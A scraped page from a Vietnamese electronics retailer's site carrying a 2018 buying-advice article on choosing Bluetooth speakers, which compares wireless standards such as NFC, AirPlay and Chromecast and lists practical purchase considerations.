															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/1000_f_357585664_cceig5mcumd634sy2ekynxdu0lps2eov_1624261668.png" alt="images/products/cat/original/1000_f_357585664_cceig5mcumd634sy2ekynxdu0lps2eov_1624261668.png" /></span>
										<span class="text-menu">Bộ lưu điện-UPS</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_16">
				<a href="https://contechco.com.vn/thiet-bi-trinh-chieu-pc16.html" id="menu_item_16" class="menu_item_a" title="Thiết bị trình chiếu">
															<span class="text-menu">Thiết bị trình chiếu</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
																											
							<li class='sub-menu sub-menu-level1 child_of_16  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/may-chieu-pc17.html" id="menu_item_17" title="Máy chiếu">
										Máy chiếu									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_16  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/man-chieu-pc18.html" id="menu_item_18" title="Màn chiếu">
										Màn chiếu									</a>									
							</li>
													
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_36">
				<a href="https://contechco.com.vn/tivi-pc36.html" id="menu_item_36" class="menu_item_a" title="TIVI">
															<span class="text-menu">TIVI</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_37">
				<a href="https://contechco.com.vn/may-huy-pc37.html" id="menu_item_37" class="menu_item_a" title="Máy hủy tài liệu">
															<span class="text-menu">Máy hủy tài liệu</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_38">
				<a href="https://contechco.com.vn/webcam-pc38.html" id="menu_item_38" class="menu_item_a" title="Webcam">
															<span class="text-menu">Webcam</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_61">
				<a href="https://contechco.com.vn/may-dem-tien-pc61.html" id="menu_item_61" class="menu_item_a" title="Máy đếm tiền">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/istockphoto-1195858351-612x612_1635493874.jpg" alt="images/products/cat/original/istockphoto-1195858351-612x612_1635493874.jpg" /></span>
										<span class="text-menu">Máy đếm tiền</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_62">
				<a href="https://contechco.com.vn/server-pc62.html" id="menu_item_62" class="menu_item_a" title="Server">
															<span class="text-menu">Server</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
				<!--	CHILDREN				-->
	</ul>
	</div>
</div>			
			<div class='top_menu'>
			 	
<div class="dcjq-mega-menu" id="wrap_mainmenu_mege">
	<div class="sb-toggle-left navbar-left navbar-toggle">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
	<ul id = 'megamenu' class="menu mypopup">
		
																			
						<li class="level_0 sort">
				<a href="https://contechco.com.vn/thuong-hieu.html" id="menu_item_735" class="menu_item_a _text" title="Thương hiệu" >
											<span class="icon _bg2  _text_reverse fa fa-snowflake-o"></span>
										Thương hiệu				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
				
			</li>	
				
																	
			<li class='menu-sepa'>&nbsp;</li>			<li class="level_0 sort activated ">
				<a href="https://contechco.com.vn/tin-tuc.html" id="menu_item_688" class="menu_item_a _text" title="Tin tức" >
											<span class="icon _bg2  _text_reverse fa fa-newspaper-o"></span>
										Tin tức				</a>
				
				<!--	LEVEL 1			-->
									<span class="drop_down"></span>
					<div class='highlight'>
						<ul class='highlight1'>
																														
						<li class='sub-menu sub-menu-level1  '>
							<div class="images-sub-menu1">
								<a href="http://contechco.com.vn/tu-van-mua-san-pham-cn.html" class="level_0 sort activated  sub-menu-item" id="menu_item_687" title="Tư vấn"  >

									Tư vấn								</a>
								
							</div>
							<!--	LEVEL 2			-->
																												<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<div class="images-sub-menu1">
								<a href="http://contechco.com.vn/tin-cong-nghe-cn.html" class="level_0 sort activated  sub-menu-item" id="menu_item_719" title="Tin công nghệ"  >

									Tin công nghệ								</a>
								
							</div>
							<!--	LEVEL 2			-->
																												<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<div class="images-sub-menu1">
								<a href="http://contechco.com.vn/danh-gia-san-pham-cn.html" class="level_0 sort activated  sub-menu-item" id="menu_item_731" title="Đánh giá sản phẩm"  >

									Đánh giá sản phẩm								</a>
								
							</div>
							<!--	LEVEL 2			-->
																												<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<div class="images-sub-menu1">
								<a href="https://contechco.com.vn/tuyen-dung-cn.html" class="level_0 sort activated  sub-menu-item" id="menu_item_746" title="Tuyển Dụng"  >

									Tuyển Dụng								</a>
								
							</div>
							<!--	LEVEL 2			-->
																												<!--	end LEVEL 2			-->
							
						</li>
																									</ul>
						<div class='menu_desc'></div>
					</div>
								<!--	end LEVEL 1			-->
				
			</li>	
				
																	
			<li class='menu-sepa'>&nbsp;</li>			<li class="level_0 sort">
				<a href="https://contechco.com.vn/hotdeal.html" id="menu_item_744" class="menu_item_a _text" title="Khuyến Mãi" >
											<span class="icon _bg2  _text_reverse fa fa-hand-peace-o"></span>
										Khuyến Mãi				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
				
			</li>	
				
																	
			<li class='menu-sepa'>&nbsp;</li>			<li class="level_0 sort">
				<a href="https://contechco.com.vn/lien-he.html" id="menu_item_716" class="menu_item_a _text" title="Liên hệ" >
											<span class="icon _bg2  _text_reverse fa fa-envelope"></span>
										Liên hệ				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
				
			</li>	
				
																	
			<li class='menu-sepa'>&nbsp;</li>			<li class="level_0 sort">
				<a href="https://contechco.com.vn/chinh-sach-bao-tri-bao-hanh-ct16.html" id="menu_item_739" class="menu_item_a _text" title="Bảo hành" >
											<span class="icon _bg2  _text_reverse fa fa-cog"></span>
										Bảo hành				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
				
			</li>	
				
				<!--	CHILDREN				-->
	</ul>
</div>
<div class="clear"></div>			</div> 
			<div class='clear'></div>
		</div>
	</div>
</div>



		
      <div class='clear'></div>
      
      	

    
       <div class='clear'></div>
           
 		       			
<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">

	<ul class="breadcrumb container" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
	
		<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			<a title='IT Services - Bảo Trì Máy Tính - Dịch vụ IT Văn Phòng - Lắp đặt Camera - Thi công mạng Lan Doanh Nghiệp' href="https://contechco.com.vn/" itemprop="item" >
				 <span itemprop="name">Trang chủ</span>
				 <meta content="1" itemprop="position">
			</a>
			
		</li>
								<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
									<a title='Tin tức' href="https://contechco.com.vn/tin-tuc.html" itemprop="item" >
						 <span itemprop="name">Tin tức</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
									<a title='Tư vấn mua sản phẩm' href="https://contechco.com.vn/tu-van-mua-san-pham-cn.html" itemprop="item" >
						 <span itemprop="name">Tư vấn mua sản phẩm</span>
						 <meta content="3" itemprop="position">
					</a>
								
			</li>
		
												
				</ul>
</div>

			    
<div class="main_wrapper main_wrapper_normal">
	<div id="main_wrapper_content" class="container">
			
	        			
	        <div class="center-2col-left">
	        	
	             
        		
<div class="news_detail" itemscope itemtype="http://schema.org/NewsArticle">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	
	<!-- NEWS NAME-->	
	<h1 class='title' itemprop="headline">
		Kinh nghiệm chọn loa Bluetooth	</h1>
	
	
		<!-- end NEWS NAME-->
			
	<!-- DATETIME -->
	<div class="time_rate cls">
		 <span class='rate' itemprop="aggregateRating"   itemscope itemtype="http://schema.org/AggregateRating" >
					<meta name="ratingValue"  itemprop="ratingValue" content="3" />
	<meta name="bestRating"  itemprop="bestRating"  content="5" />
	<meta name="ratingCount"  itemprop="ratingCount"  content="55" />
	<meta name="reviewCount"  itemprop="reviewCount"  content="273" />
						<i class="fa fa-star"></i>
								<i class="fa fa-star"></i>
								<i class="fa fa-star"></i>
								<i class="fa fa-star-o"></i>
								<i class="fa fa-star-o"></i>
			</span>
		<span class='news_time'  itemprop="datePublished">30/01/2018 </span>
		<font>-</font>
		<span class="new_category" itemprop="articleSection">Tư vấn mua sản phẩm</span>
		 <meta itemprop="dateModified" content="30/01/2018"/>
	</div>
	
	<!-- end DATETIME-->
	<figure  class="image hide"  itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img src="https://contechco.com.vn/images/news/2018/01/30/large/02-portable-bluetooth-speakers_1517327393.jpg" alt="Kinh nghiệm chọn loa Bluetooth"  itemprop="image" />
		<meta itemprop="url" content="https://contechco.com.vn/images/news/2018/01/30/large/02-portable-bluetooth-speakers_1517327393.jpg">
		<meta itemprop="width" content="480">
    	<meta itemprop="height" content="200">
		</a>
	</figure>
								
		<!-- SUMMARY -->
			<div class="summary"  itemprop="description">Loa di động ngày nay là một thiết bị ngày càng phổ biến. Các hãng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều tính năng và công nghệ khác nhau, chính điều này dẫn đến người dùng nếu không rành về công nghệ sẽ phân vân trước một rừng những sản phẩm đang có mặt trên thị trường. Hôm nay monospace sẽ chia sẻ về một số kinh nghiệm giúp người dùng có thể dễ dàng lựa chọn cho mình một chiếc loa di động ưng ý</div>
		<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/contechco/domains/contechco.com.vn/public_html/modules/news/views/news/default.php</b> on line <b>44</b><br />
	<div class='description' itemprop="articleBody">
	
		<p>Loa di động ng&agrave;y nay l&agrave; một thiết bị ng&agrave;y c&agrave;ng phổ biến. C&aacute;c h&atilde;ng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều t&iacute;nh năng v&agrave; c&ocirc;ng nghệ kh&aacute;c nhau, ch&iacute;nh điều n&agrave;y dẫn đến người d&ugrave;ng nếu kh&ocirc;ng r&agrave;nh về c&ocirc;ng nghệ sẽ ph&acirc;n v&acirc;n trước một rừng những sản phẩm đang c&oacute; mặt tr&ecirc;n thị trường. H&ocirc;m nay monospace sẽ chia sẻ về một số kinh nghiệm gi&uacute;p người d&ugrave;ng c&oacute; thể dễ d&agrave;ng lựa chọn cho m&igrave;nh một chiếc loa di động ưng &yacute;</p>

<p><img alt="kinh nghiệm chọn loa bluetooth" src="http://vietaudio.net/images/bai_viet/2(1).jpg" /></p>

<p>Trước ti&ecirc;n ch&uacute;ng ra cần hiểu r&otilde; về Bluetooth v&agrave; c&aacute;c chuẩn kết nối kh&ocirc;ng d&acirc;y kh&aacute;c</p>

<p><strong>NCF (Near Field Communication)&nbsp;</strong><br />
<br />
NFC l&agrave; c&ocirc;ng nghệ giao tiếp kh&ocirc;ng d&acirc;y, d&ugrave;ng s&oacute;ng radio để truyền v&agrave; nhận dữ liệu. Để NFC hoạt động, ch&uacute;ng ta phải c&oacute; 2 thiết bị: Thiết bị nguồn (initiator) v&agrave; thiết bị đ&iacute;ch (target). Thiết bị nguồn sẽ l&agrave; thiết bị được trang bị nguồn ph&aacute;t năng lượng để tạo ra c&aacute;c l&agrave;n s&oacute;ng radio cung cấp năng lượng cho thiết bị đ&iacute;ch. Thiết bị đ&iacute;ch th&igrave; kh&ocirc;ng cần năng lượng điện, chỉ cần c&oacute; một bảng mạch NFC gh&eacute;p v&agrave;o l&agrave; xong, n&oacute; sẽ sử dụng năng lượng do thiết bị nguồn cung cấp. Điều n&agrave;y l&agrave;m NFC kh&aacute;c với c&ocirc;ng nghệ Bluetooth, v&igrave; Bluetooth y&ecirc;u cầu cả 2 thiết bị phải c&oacute; nguồn cung cấp điện để hoạt động.</p>

<p>Nhờ NFC m&agrave; ch&uacute;ng ta chỉ cần cho 2 thiết bị chạm v&agrave;o nhau l&agrave; ch&uacute;ng c&oacute; thể kết nối với nhau, kh&ocirc;ng phải d&ugrave;ng m&atilde; số để x&aacute;c nhận 2 thiết bị như khi d&ugrave;ng Bluetooth. Tuy thuận tiện nhưng do hạn chế về mặt truyền tải n&ecirc;n NFC chỉ được d&ugrave;ng để kết nối c&aacute;c thiết bị với nhau. NFC cũng kh&ocirc;ng sử dụng được tr&ecirc;n iphone.</p>

<p><strong>Wifi</strong><br />
<br />
Tuy bluetooth rất mạnh mẽ trong mảng truyền tải &acirc;m thanh nhưng WiFi vẫn c&oacute; những điểm vượt trội của ri&ecirc;ng n&oacute;. Wifi c&oacute; băng th&ocirc;ng lớn hơn n&ecirc;n cho chất lượng truyền trải t&iacute;n hiệu &acirc;m thanh tốt hơn. Ngo&agrave;i ra, WiFi c&oacute; thể được thiết lập l&agrave;m host, đồng thời cũng cho ph&eacute;p truy xuất dữ liệu từ NAS hay Media Server. Tuy nhi&ecirc;n điểm yếu của WiFi l&agrave; gi&aacute; cả đắt hơn v&agrave; chỉ c&oacute; thể hoạt động xung quanh một phạm vi nhất định (thường l&agrave; Router tại nh&agrave;). WiFi cũng kh&aacute; kh&oacute; nhằn khi thiết lập tr&ecirc;n một số thiết bị loa nhất định.</p>

<p><strong>DLNA</strong><br />
<br />
DLNA (viết tắt từ Digital Living Network Alliance) l&agrave; một giao thức truyền tải h&igrave;nh ảnh, nhạc, phim... qua WiFi. Đ&acirc;y l&agrave; giao thức mặc định d&agrave;nh cho người d&ugrave;ng Android hiện nay. Hầu hết Smartphone, m&aacute;y t&iacute;nh bảng hệ điều h&agrave;nh Android đều hỗ trợ DLNA. Điểm yếu của n&oacute; l&agrave; chậm v&agrave; kh&oacute; thiết lập.</p>

<p><strong>Multitroom</strong><br />
<br />
C&ocirc;ng nghệ Multi-room ng&agrave;y c&agrave;ng được ch&uacute; &yacute; nhất l&agrave; với ti&ecirc;u chuẩn thiết kế ph&ograve;ng ốc hiện nay. Sử dụng cũng qua kết nối WiFi, người d&ugrave;ng c&oacute; thể li&ecirc;n kết c&aacute;c thiết bị loa multi-room m&agrave; m&igrave;nh đang sở hữu th&agrave;nh một mạng lưới cục bộ, từ đ&oacute; cho ph&eacute;p stream nhạc với độ trễ gần như bằng 0. Loa multi-room cũng c&oacute; thường chất lượng &acirc;m thanh vượt trội với giới hạn truyền tải tối thiểu ở mức CD. Hệ thống multi-room lu&ocirc;n c&oacute; chất lượng &acirc;m thanh v&agrave; độ tiện dụng cao nhất, nhưng mức gi&aacute; cũng kh&ocirc;ng hề thấp.</p>

<p><strong>Airplay&nbsp;</strong><br />
<br />
Airplay l&agrave; một phương thức truyền tải kh&ocirc;ng d&acirc;y do Apple ph&aacute;t triển, gi&uacute;p kết nối c&aacute;c thiết bị c&oacute; hỗ trợ Airplay với nhau th&ocirc;ng qua việc kết nối chung mạng wifi m&agrave; kh&ocirc;ng cần d&acirc;y c&aacute;p. Apple cũng lấy ph&iacute; bản quyền rất đắt cho c&aacute;c sản phẩm h&atilde;ng kh&aacute;c nếu muốn t&iacute;ch hợp AirPlay, v&igrave; thế gi&aacute; th&agrave;nh đến người d&ugrave;ng cuối cũng sẽ đội l&ecirc;n kha kh&aacute;.</p>

<p>Ưu điểm của Airplay đ&oacute; l&agrave; cực kỳ dễ d&ugrave;ng, tốc độ truyền tải nhanh, h&igrave;nh ảnh, &acirc;m thanh tốt nhờ giữ được chất lượng của file gốc. Tuy nhi&ecirc;n điểm yếu l&agrave; chỉ c&oacute; thể sử dụng g&oacute;i gọn trong c&aacute;c sản phẩm của Apple m&agrave; th&ocirc;i</p>

<p><strong>Airplay v&agrave; Cast ?&nbsp;</strong></p>

<p>Cả 2 đều l&agrave; phương thức giao tiếp giữa loa v&agrave; thiết bị nguồn th&ocirc;ng qua wifi với AirPlay chuẩn kết nối độc quyền của Apple v&agrave; chỉ hoạt động tr&ecirc;n c&aacute;c thiết bị Apple (MacOS, iOS). Chromecast sử dụng tr&ecirc;n hầu hết c&aacute;c thiết bị từ iOS, Android, Windows v&agrave; kh&aacute; dễ d&agrave;ng để d&ugrave;ng với c&aacute;c bộ chromecast, hay Android TV, tuy nhi&ecirc;n đối với iOS Chromecast vẫn kh&aacute; hạn chế so với số lượng app hỗ trợ so với tr&ecirc;n Android.</p>

<p>Về &acirc;m thanh cả Chromecast v&agrave; Airplay 2 (vừa được giới thiệu tr&ecirc;n iOS11) đều c&oacute; khả năng truyền dữ liệu Hi-Res hoặc Lossless Audio v&agrave; hỗ trợ multi-room audio th&ocirc;ng qua băng tần Wifi. Tuy l&agrave; điểm mạnh cũng l&agrave; một nhược điểm kh&aacute; lớn khi Wifi bị mất th&igrave; chắc chắn kh&ocirc;ng nghe được g&igrave; (kh&aacute;c với Bluetooth).&nbsp;<br />
Về chất lượng &acirc;m thanh c&oacute; thể được gọi l&agrave; ngang nhau một ch&iacute;n một mười với c&aacute;c hệ thống nghe nhạc b&igrave;nh thường kh&oacute; c&oacute; nhận ra sự kh&aacute;c biệt.</p>

<p>Đa số c&aacute;c Loa c&oacute; hỗ trợ AirPlay đều c&oacute; mức gi&aacute; kh&aacute; cao so với mặt bằng chung c&aacute;c loa kh&ocirc;ng d&acirc;y, tuy với Chromecast c&oacute; mức gi&aacute; phải chăng số lượng tuy &iacute;t hơn nhưng kh&aacute; kh&oacute; kiếm.</p>

<p>So s&aacute;nh giữa AirPlay 2 v&agrave; Chromecast cũng giống như so s&aacute;nh giữa iPhone vs mấy điện thoại Android vậy, nếu bạn đang sử dụng iPhone, Airport Express th&igrave; d&ugrave;ng Airplay c&ograve;n đối với đa số người d&ugrave;ng android, android box, chromecast tv th&igrave; đơn giản h&atilde;y chọn những loa hỗ trợ chromecast.</p>

<p><img alt="kinh nghiệm chọn loa bluetooth" src="http://vietaudio.net/images/bai_viet/3(1).jpg" /></p>

<p><strong>Những điều cần lưu &yacute; khi chọn 1 loa Bluetooth</strong><br />
<br />
Trước hết cần ph&acirc;n biệt r&otilde; giữa loa đi động v&agrave; loa kh&ocirc;ng d&acirc;y. Loa di động tức l&agrave; những loa c&oacute; thiết kế nhỏ gọn, c&oacute; thể cầm nắm mang v&aacute;c đi lại. Loa kh&ocirc;ng d&acirc;y cũng được trang bị kết nối Bluetooth nhưng c&oacute; thiết kế lớn hơn, được trang bị nhiều củ loa b&ecirc;n trong, thường cho chất lượng &acirc;m thanh tốt hơn ở c&ugrave;ng gi&aacute; tiền so với loa di động. Trước đ&acirc;y c&aacute;c loa di động thường chỉ c&oacute; 1 củ loa, nhưng hiện nay với c&ocirc;ng nghệ ng&agrave;y c&agrave;ng ph&aacute;t triển, c&aacute;c nh&agrave; sản xuất đ&atilde; trang bị nhiều củ loa hơn v&agrave;o trong một thiết kế nhỏ gọn, cho c&ocirc;ng suất lớn hơn, &acirc;m thanh chi tiết hơn nhưng độ b&oacute;c t&aacute;ch th&igrave; vẫn kh&oacute; l&ograve;ng ngon l&agrave;nh như c&aacute;c loa c&oacute; k&iacute;ch thước lớn.</p>

<p>1. Cần x&aacute;c định nhu cầu r&otilde; r&agrave;ng được khi mua: nếu chỉ cần loa kh&ocirc;ng d&acirc;y th&igrave; n&ecirc;n mua c&aacute;c loại loa c&oacute; hỗ trợ Bluetooth &agrave; sẽ cho chất lượng &acirc;m thanh tốt hơn so với loa di động. Nếu cần mang v&aacute;c đi lại nhiều th&igrave; l&uacute;c đ&oacute; h&atilde;y nhắm đến loa đi động.</p>

<p>2. Nghe ngo&agrave;i trời hay nghe trong nh&agrave;: đ&acirc;y l&agrave; điều cần phải quan t&acirc;m v&igrave; c&aacute;c loa ngo&agrave;i trời thường c&oacute; c&ocirc;ng suất lớn, &acirc;m thanh bass treb được boost l&ecirc;n nhiều hơn để kh&ocirc;ng bị lo&atilde;ng khi nghe ngo&agrave;i trời, ph&ugrave; hợp cho c&aacute;c buổi d&atilde; ngoại&hellip; Tuy nhi&ecirc;n nếu d&ugrave;ng loa ngo&agrave;i trời để trong ph&ograve;ng nghe nhạc th&igrave; sẽ cho cảm gi&aacute;c nghe mệt tai hơn so với c&aacute;c loa trong nh&agrave;.</p>

<p>3. Loa đa hướng hay đơn hướng. Nếu kh&ocirc;ng gian ph&ograve;ng của bạn rộng r&atilde;i, muốn tất cả mọi người trong ph&ograve;ng đều c&oacute; thể thưởng thức nhạc th&igrave; chọn loa đa hướng. C&aacute;c loa đơn hướng thường cho chất lượng &acirc;m thanh tốt hơn, hiệu ứng strereo r&otilde; r&agrave;ng hơn nhưng chỉ c&oacute; thể ngồi 1 hướng để thưởng thức tốt nhất</p>

<p>4. Loa chống nước hay kh&ocirc;ng: ng&agrave;y nay c&aacute;c loa di động hầu hết đều được trang bị t&iacute;nh năng chống nước. Tuy nhi&ecirc;n theo kinh nghiệm của m&igrave;nh th&igrave; c&aacute;c loa chống nước c&agrave;ng tốt th&igrave; chất lượng &acirc;m thanh sẽ kh&ocirc;ng bằng c&aacute;c loa kh&ocirc;ng chống nước. Ch&iacute;nh v&igrave; vậy h&atilde;y c&acirc;n nhắc xem m&igrave;nh c&oacute; cần t&iacute;nh năng n&agrave;y hay kh&ocirc;ng.</p>

<p>5. C&oacute; th&ocirc;ng minh hay kh&ocirc;ng: hiện c&aacute;c sản phẩm loa th&ocirc;ng minh ng&agrave;y c&agrave;ng phổ biến, nhưng trở ngại vẫn chưa hỗ trợ tiếng việt tốt, đồng thời chất lượng &acirc;m thanh chưa thực sự tốt cũng như tương xứng với gi&aacute; tiền</p>

<p>6. Multiroom: đ&acirc;y l&agrave; t&iacute;nh năng cần phải c&acirc;n nhắc, thường c&aacute;c loa multiroom kh&ocirc;ng mắc hơn bao nhi&ecirc;u so với phi&ecirc;n bản th&ocirc;ng dụng. cho n&ecirc;n nếu nh&agrave; c&oacute; nhiều ph&ograve;ng hoặc đ&ocirc;ng người th&igrave; n&ecirc;n c&acirc;n nhắc th&ecirc;m lựa chọn multiroom khi chọn loa Bluetooth</p>

<p>7. Pin l&agrave; một vấn đề anh em cần quan t&acirc;m khi chọn loa Bluetooth, ng&agrave;y nay đa phần c&aacute;c sản phẩm đều c&oacute; pin t&iacute;ch hợp, tr&aacute;nh mua c&aacute;c loại sử dụng pin AA rời ở ngo&agrave;i v&igrave; rất bất tiện. Ngo&agrave;i ra n&ecirc;n kiếm loại c&oacute; sạc USB để bạn c&oacute; thể sạc mọi l&uacute;c mọi nơi</p>

<p>8. N&ecirc;n tham khảo th&ecirc;m c&aacute;c t&iacute;nh năng phụ như: c&oacute; t&iacute;ch hợp microphone, c&oacute; kết nối được nhiều thiết bị kh&ocirc;ng, c&oacute; thể sạc dự ph&ograve;ng&hellip;.</p>

<p>9. Sau bao nhi&ecirc;u ti&ecirc;u ch&iacute; th&igrave; cuối c&ugrave;ng vẫn phải l&agrave; hợp nh&atilde;n, c&oacute; một số người đặc biệt l&agrave; chị em phụ nữ sẽ chọn mua loa Bluetooth v&igrave; thiết kế với m&agrave;u sắc nhiều hơn l&agrave; c&aacute;c t&iacute;nh năng r&acirc;u ria đ&atilde; liệt k&ecirc; ở tr&ecirc;n</p>
	</div>
	<div itemprop="author" itemscope itemtype="https://schema.org/Person" class="hiden">
    	By <span itemprop="name">https://contechco.com.vn/</span>
	  </div>
	  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" class="hiden">
	  		    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
	      <img src="https://contechco.com.vn/images/config/logo_1435141440.png" title="https://contechco.com.vn/"/>
	      <meta itemprop="url" content="https://contechco.com.vn/images/config/logo_1435141440.png">
	      <meta itemprop="width" content="209">
	      <meta itemprop="height" content="61">
	    </div>
	    <meta itemprop="name" content="https://contechco.com.vn/">
     </div>			
	                	
	<br />
	
	<!--	SHARE BOTTOM-->
			
	<!--	TAGS	-->
		<!--	TAGS		-->
<!--	end TAGS		-->	
	
	<!--	RELATED	-->
	
		<div class="mbl">

	
	<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script>


<div class="tab-title" id="comments_title"><span>Đánh giá - Bình luận</span></div>

<div class='comments'>		
		<div id="_info_comment" class="cls">
		



	</div>
	<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<label class="label_form">Nhận xét đánh giá</label>
			<div class="rating_area cls">
			<span id="ratings" class="cls">
																							<i class="fa fa-star" id ="rate_1" value="1"></i>
																				<i class="fa fa-star" id ="rate_2" value="2"></i>
																				<i class="fa fa-star" id ="rate_3" value="3"></i>
																				<i class="fa fa-star" id ="rate_4" value="4"></i>
																				<i class="fa fa-star-o"  id ="rate_5" value="5"></i>
													
				<input type="hidden" name='rating_disable' id='rating_disable' value='0'>	
				<input type="hidden" name='rating_value' id='rating_value' value=''>	
				<!-- end RATING	-->
			</span>
			<span class='rating_note'>Nhấn vào đây để đánh giá</span>
		</div>			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			<div class="wrap_r cls">            
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" name="email" type="text" placeholder="Email" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit">
					<div class="pull-left clearfix">
						<input type="submit" class="_btn_comment _bg1" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
			<input type="hidden" value="news" name='type' id="_cmt_type" />

			<input type="hidden" value="273" name='record_id' id="record_id" />
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="273" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div><!-- COMMENT	-->
<div class="fb-comments" data-href="<br />
<b>Notice</b>:  Undefined index: REDIRECT_URL in <b>/home/contechco/domains/contechco.com.vn/public_html/modules/news/views/news/default_comments_fb.php</b> on line <b>2</b><br />
http://contechco.com.vn" data-numposts="5" data-width="100%" data-colorscheme="light"></div>

<input type="hidden" value="273" name='data_id' id='data_id'  />
<input type="hidden" value="<br />
<b>Notice</b>:  Undefined index: REDIRECT_URL in <b>/home/contechco/domains/contechco.com.vn/public_html/modules/news/views/news/default_comments_fb.php</b> on line <b>5</b><br />
aHR0cDovL2NvbnRlY2hjby5jb20udm4=" name='data_url' id='data_url'  />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&appId=814458511908640&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>	
   <!-- Bình luận   -->	
	</div>
	<!--	RELATE CONTENT		-->
		<div class="related cf">
			<div class="relate_title"><span>Các tin khác</span></div>
			<div class="related_content cls">
				                    
                            <div class="item-related">
                                <a class="img_a" href="https://contechco.com.vn/tu-van-mua-san-pham/nha-phan-phoi-doc-quyen-dong-loa-thuong-hieu-marshall-tai-khu-vuc-mien-bac-n339.html" title="NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC">
                                	<img class="lazy" data-src="https://contechco.com.vn/images/news/2021/04/06/resized/untitled-1_1617705091.jpg" alt="NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC" />
                                </a>
                                <h2 class="title-item-related"><a href="https://contechco.com.vn/tu-van-mua-san-pham/nha-phan-phoi-doc-quyen-dong-loa-thuong-hieu-marshall-tai-khu-vuc-mien-bac-n339.html" title="NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC">NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC</a></h2>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://contechco.com.vn/tu-van-mua-san-pham/dich-vu-sua-chua-may-tinh-tai-nha-cua-contech-tai-ha-noi-n337.html" title="Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội">
